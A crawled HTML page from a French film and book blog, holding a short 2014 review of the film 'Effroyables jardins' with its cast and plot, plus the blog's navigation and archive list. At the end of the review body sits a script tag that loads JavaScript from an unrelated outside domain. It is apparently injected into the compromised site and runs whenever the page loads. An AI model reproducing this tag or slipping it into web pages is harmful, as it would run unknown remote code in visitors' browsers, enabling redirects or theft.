

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2014/03/28/lola-regarde-effroyables-jardins/
body_size: 11047
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola regarde « Effroyables jardins » | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2014%2F03%2F28%2Flola-regarde-effroyables-jardins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2014%2F03%2F28%2Flola-regarde-effroyables-jardins%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/1705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2014/03/28/lola-regarde-effroyables-jardins/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=1705' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1705 single-format-quote custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-1705" class="post-1705 post type-post status-publish format-quote hentry category-films tag-clown tag-dussollier tag-effroyables-jardins tag-jean-becker tag-lhermitte tag-magimel tag-villeret post_format-post-format-quote">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2014/03/28/lola-regarde-effroyables-jardins/" rel="bookmark">Lola regarde « Effroyables jardins »</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2014/03/28/lola-regarde-effroyables-jardins/" title="9 h 05 min" rel="bookmark"><time class="entry-date published updated" datetime="2014-03-28T09:05:42+01:00">28 mars 2014</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2014/03/28/lola-regarde-effroyables-jardins/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p><span style="color:#993300;"><a href="https://www.levoyagedelola.com/wp-content/uploads/2014/03/effroyablesjardinsaffiche.jpg"><span style="color:#993300;"><img fetchpriority="high" decoding="async" class="alignleft size-large wp-image-2483" src="https://www.levoyagedelola.com/wp-content/uploads/2014/03/effroyablesjardinsaffiche.jpg?w=584" alt="effroyablesjardinsaffiche" width="584" height="778" srcset="https://www.levoyagedelola.com/wp-content/uploads/2014/03/effroyablesjardinsaffiche.jpg 600w, https://www.levoyagedelola.com/wp-content/uploads/2014/03/effroyablesjardinsaffiche-225x300.jpg 225w" sizes="(max-width: 584px) 100vw, 584px" /></span></a></span></p>
<p style="text-align:justify;"><span style="color:#333300;">Dans les années 50, Jacques fait le clown dans une fête de village à la grande honte de son fils de 14 ans qui trouve son père ridicule. André, le meilleur ami de Jacques, lui explique pourquoi&#8230;</span></p>
<p style="text-align:justify;"><span style="color:#333300;">L&rsquo;histoire commence à la fin de la Seconde Guerre Mondiale, Jacques et André font sauter un poste d&rsquo;aiguillage,  acte de résistance dérisoire pour les beaux yeux de la jolie Louise.   Malheureusement, les allemands désignent 4 otages. André, Jacques, Thierry et Emile sont donc jetés au fond d&rsquo;un trou et seront fusillés si les coupables ne se dénoncent pas. Les heures passent, les 4 hommes ont peur, se déchirent, se soutiennent. Lâcheté, culpabilité, bravoure, fraternité, amertume, amitié&#8230;  Un concentré d&rsquo;émotions et de sentiments.</span></p>
<div id="2484" class="wp-caption aligncenter" style="width: 584px"><img decoding="async" class="wp-image-2484 size-large" src="https://www.levoyagedelola.com/wp-content/uploads/2014/03/dansletrou.jpg?w=584" alt="dansletrou" width="584" height="389" srcset="https://www.levoyagedelola.com/wp-content/uploads/2014/03/dansletrou.jpg 600w, https://www.levoyagedelola.com/wp-content/uploads/2014/03/dansletrou-300x200.jpg 300w" sizes="(max-width: 584px) 100vw, 584px" /><p class="wp-caption-text"><span style="color:#333300;">Thierry (Thierry Lhermitte &#8211; Emile (Benoit Magimel) &#8211; Jacques (Jacques Villeret) &#8211; André (André Dussollier)</span></p></div>
<p style="text-align:justify;"><span style="color:#333300;">Un film magnifique où les acteurs sont formidables ; le très regretté Villeret, toujours aussi juste, Dussollier épatant comme d&rsquo;hab et Benoit Magimel, excellent. Je n&rsquo;aime pas trop Lhermitte mais là, je dois dire que je l&rsquo;ai trouvé à sa place.  </span></p>
<p style="text-align:justify;"><span style="color:#333300;">« Simple, touchant, plein d&rsquo;humanité et de tendresse » avait écrit Studio à la sortie du film en 2003, il n&rsquo;y a rien à ajouter&#8230;</span></p>
<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/films/" rel="category tag">Films</a> and tagged <a href="https://www.levoyagedelola.com/tag/clown/" rel="tag">clown</a>, <a href="https://www.levoyagedelola.com/tag/dussollier/" rel="tag">Dussollier</a>, <a href="https://www.levoyagedelola.com/tag/effroyables-jardins/" rel="tag">effroyables jardins</a>, <a href="https://www.levoyagedelola.com/tag/jean-becker/" rel="tag">Jean Becker</a>, <a href="https://www.levoyagedelola.com/tag/lhermitte/" rel="tag">Lhermitte</a>, <a href="https://www.levoyagedelola.com/tag/magimel/" rel="tag">Magimel</a>, <a href="https://www.levoyagedelola.com/tag/villeret/" rel="tag">Villeret</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2014/03/26/lola-lit-plein-hiver/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Plein hiver ♥♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2014/03/28/lola-lit-la-grace-des-brigands/" rel="next">Lola lit La grâce des brigands <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
